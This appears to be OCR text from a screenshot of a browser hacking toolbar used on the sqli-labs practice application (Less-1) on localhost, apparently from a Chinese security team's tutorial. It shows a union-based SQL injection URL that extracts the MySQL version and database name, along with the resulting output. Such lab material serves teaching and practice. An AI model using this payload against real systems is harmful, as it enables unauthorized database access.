 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL
http://127.0.0.1/sqlilabs/Less-1/?id=-1' union select 1,version(),database()--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing st
mysql版本 数据库名称
Welcome Dhakkan
Your Login name:5.1.73-community
Your Password:security
红日安全